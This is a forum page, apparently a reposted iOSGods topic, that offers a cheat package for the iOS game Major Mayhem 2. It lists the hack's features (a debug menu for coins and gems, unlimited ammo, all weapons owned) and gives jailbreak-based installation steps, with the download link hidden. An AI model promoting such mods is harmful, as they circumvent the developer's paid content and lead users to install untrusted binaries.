									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems &amp; More!]</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/debug/' class='ipsTags__tag' title="Find other content tagged with '[debug'" rel="tag" data-tag-label="[debug" data-ipsTooltip><span>[debug</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/20/' class='ipsTags__tag' title="Find other content tagged with '+20++'" rel="tag" data-tag-label="+20++" data-ipsTooltip><span>+20++</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/action/' class='ipsTags__tag' title="Find other content tagged with 'action'" rel="tag" data-tag-label="action" data-ipsTooltip><span>action</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/add/' class='ipsTags__tag' title="Find other content tagged with 'add'" rel="tag" data-tag-label="add" data-ipsTooltip><span>add</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/cheats/' class='ipsTags__tag' title="Find other content tagged with 'cheats'" rel="tag" data-tag-label="cheats" data-ipsTooltip><span>cheats</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/coins/' class='ipsTags__tag' title="Find other content tagged with 'coins,'" rel="tag" data-tag-label="coins," data-ipsTooltip><span>coins,</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/gems/' class='ipsTags__tag' title="Find other content tagged with 'gems'" rel="tag" data-tag-label="gems" data-ipsTooltip><span>gems</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/major/' class='ipsTags__tag' title="Find other content tagged with 'major'" rel="tag" data-tag-label="major" data-ipsTooltip><span>major</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/mayhem/' class='ipsTags__tag' title="Find other content tagged with 'mayhem'" rel="tag" data-tag-label="mayhem" data-ipsTooltip><span>mayhem</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/menu/' class='ipsTags__tag' title="Find other content tagged with 'menu'" rel="tag" data-tag-label="menu" data-ipsTooltip><span>menu</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/more/' class='ipsTags__tag' title="Find other content tagged with 'more!]'" rel="tag" data-tag-label="more!]" data-ipsTooltip><span>more!]</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/shooter/' class='ipsTags__tag' title="Find other content tagged with 'shooter'" rel="tag" data-tag-label="shooter" data-ipsTooltip><span>shooter</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/v1160/' class='ipsTags__tag' title="Find other content tagged with 'v1.160'" rel="tag" data-tag-label="v1.160" data-ipsTooltip><span>v1.160</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_2038263280_menu' id='elShareItem_2038263280' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_2038263280_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more%2F&amp;title=Major+Mayhem+2%3A+Action+Shooter+v1.160+%2B20%2B%2B+Cheats+%5BDebug+Menu+-+Add+Coins%2C+Gems+%26+More%21%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more%2F&amp;title=Major+Mayhem+2%3A+Action+Shooter+v1.160+%2B20%2B%2B+Cheats+%5BDebug+Menu+-+Add+Coins%2C+Gems+%26+More%21%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems &amp; More!]' data-webShareText='Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems &amp; More!]' data-webShareUrl='https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='4772' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2018-10-17T15:15:00Z' title='10/17/2018 03:15  PM' data-short='7 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 17, 2018</span><span class='ipsTime__short'>7 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/" data-lastpage data-feedid="forums-ips_forums_topic-4772" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/?&amp;csrfKey=9a96ca0f3c13db92d9e4dc785d12d590&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-4775"></a>
<div id="comment-4775"></div>
<article data-ips-hook="postWrapper" id="elComment_4775" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2018-10-17T15:15:00Z' title='10/17/2018 03:15  PM' data-short='7 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 17, 2018</span><span class='ipsTime__short'>7 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-4775" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-4775' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-4775_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-4772" data-commentapp="forums" data-commenttype="forums" data-commentid="4775" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1539789300,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:4772,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:4775}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2018-10-17T15:15:00Z' title='10/17/2018 03:15  PM' data-short='7 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 17, 2018</span><span class='ipsTime__short'>7 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>
	<a href="https://is3-ssl.mzstatic.com/image/thumb/Purple113/v4/ae/51/ae/ae51aeb5-1e3a-dd56-809e-2755aca04d99/source/350x350bb.jpg" rel="external nofollow"><img alt="350x350bb.jpg" class="ipsImage" data-ratio="100.00" height="350" style="height:auto;" width="350" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/applications/core/interface/imageproxy/imageproxy.php?img=https://is3-ssl.mzstatic.com/image/thumb/Purple113/v4/ae/51/ae/ae51aeb5-1e3a-dd56-809e-2755aca04d99/source/350x350bb.jpg&amp;key=010b755e4634e20205ee6d85c56b0d18d95a568cf7f76e96a99b64172a1af985"></a>
</p>

<p>
	<strong>Modded/Hacked App:</strong> Major Mayhem 2: Action Shooter By Rocket Jump<br><strong>Bundle ID:</strong> com.rocketjump.majormayhem2<br><strong>iTunes Store Link:</strong> <a href="https://itunes.apple.com/us/app/major-mayhem-2-action-shooter/id1075567730?mt=8&amp;uo=4&amp;at=1010lce4" rel="external nofollow">https://itunes.apple.com/us/app/major-mayhem-2-action-shooter/id1075567730?mt=8&amp;uo=4&amp;at=1010lce4</a>
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Mod Requirements:</strong></span></span><br>
	- Jailbroken iPhone/iPad/iPod Touch.<br>
	- <span style="color:#222222;"><a href="https://iosgods.com/topic/2301-ifile-220-1-now-compatible-with-all-idevices-and-ios-versions/" rel="external nofollow">iFile</a></span> / <span style="color:#222222;"><a href="https://iosgods.com/topic/3252-filza-file-manager-for-ios-7-8-and-9/" rel="external nofollow">Filza</a></span> / <a href="https://iosgods.com/topic/52419-ifunbox-file-app-manager-for-iphone-ipad-ipod-touch/" rel="external nofollow">iFunBox</a> /<span style="color:#222222;"> <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow">iTools</a></span> or any other file managers for iOS.<br>
	- Cydia Substrate (from Cydia).<br>
	- PreferenceLoader (from Cydia).
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span><br>
	- <strong>Debug Menu</strong> - Give yourself coins, gems, energy, unlock all levels &amp; much more! To enable the debug menu, go to the main menu and there should be 'Debug Menu' in text. Tap on it to open it.<br>
	- <strong>Unlimited Ammo</strong> - Will not decrease.<br>
	- <strong>Can Upgrade All Weapons</strong><br>
	- <strong>All Weapons Owned</strong>
</p>

<p>
	<br><span style="color:#8e44ad;"><strong>Non-Jailbroken &amp; No Jailbreak required hack(s):</strong></span> <a href="https://iosgods.com/topic/80801-ios-12-support-major-mayhem-2-action-shooter-v111-jailed-20-cheats-debug-menu/" rel="external nofollow">https://iosgods.com/topic/80801-ios-12-support-major-mayhem-2-action-shooter-v111-jailed-20-cheats-debug-menu/</a><br><span style="color:#16a085;"><strong>Modded Android APK(s):</strong></span> <a href="https://iosgods.com/forum/68-android-section/" rel="external nofollow">https://iosgods.com/forum/68-android-section/</a><br><span style="color:#d35400;"><strong>For more fun, check out the Club(s):</strong></span> <a href="https://iosgods.com/clubs/" rel="external nofollow">https://iosgods.com/clubs/</a>
</p>

<p>
	<br><span style="color:#da1212;"><strong><span style="font-size:18px;">Hack Download Link:</span></strong></span>
</p>

<p>
	


	</p><div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>



<p>
	<strong>This hack only works on x64 or ARM64 iDevices: iPhone 5s, 6, 6 Plus, 6s, 6s Plus, 7, 7 Plus, 8, 8 Plus, X, SE, iPod Touch 6G, iPad Air, Air 2, Pro &amp; iPad Mini 2, 3, 4 and later.</strong>
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span><br><span class="ipsBadge ipsBadge_style8"><strong>STEP 1:</strong></span> Download the .deb Cydia hack file from the link above.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 2:</strong></span> Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you're downloading from your iDevice.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 3:</strong></span> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded .deb file and tap on it.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 4:</strong></span> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 5:</strong></span> Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 6:</strong></span> Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 7:</strong></span> Turn on the features you want and play the game. You may need to follow further instructions inside the hack's popup in-game.
</p>

<p>
	 
</p>

<p>
	<span class="ipsBadge ipsBadge_negative"><strong>NOTE:</strong></span><span style="color:#222222;"> </span>If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/24809-troubleshooting-non-working-hacks-cheats/" rel="external nofollow">Troubleshooting</a> topic &amp; <span style="color:#222222;"><a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow">Frequently Asked Questions</a> </span>topic. If you still haven't found a solution, post your issue down below and we'll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Credits:</strong></span></span><br>
	- <a contenteditable="false" data-ipshover="" data-ipshover-target="https://iosgods.com/profile/344612-joka/?do=hovercard" data-mentionid="344612" href="https://iosgods.com/profile/344612-joka/" rel="external nofollow">@Joka</a>
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Cheat Video/Screenshots:</strong></span></span>
</p>

<p>
	<a href="https://i.postimg.cc/wv3m8JTj/image.png" rel="external nofollow"><img alt="image.png" class="ipsImage" height="562" style="height:auto;" width="1000" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/applications/core/interface/imageproxy/imageproxy.php?img=https://i.postimg.cc/wv3m8JTj/image.png&amp;key=d6cc6cf9cdff523221a38156c6f11bdcb80a2fcf1f55f6d6a16d37354dfe24e3"></a>
</p>

<p>
	<a href="https://i.postimg.cc/pLt1BQP8/image.png" rel="external nofollow"><img alt="image.png" class="ipsImage" height="562" style="height:auto;" width="1000" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/applications/core/interface/imageproxy/imageproxy.php?img=https://i.postimg.cc/pLt1BQP8/image.png&amp;key=5a87c736f1d620ca27e8a14423a0e58c68f204bbd0d78a42beff74f52bb314c4"></a>
</p>

<p>
	 
</p>
<p><a href="https://iosgods.com/topic/80747-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="9a96ca0f3c13db92d9e4dc785d12d590" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_1970543952_menu' id='elShareItem_1970543952' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1970543952_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more%2F&amp;title=Major+Mayhem+2%3A+Action+Shooter+v1.160+%2B20%2B%2B+Cheats+%5BDebug+Menu+-+Add+Coins%2C+Gems+%26+More%21%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
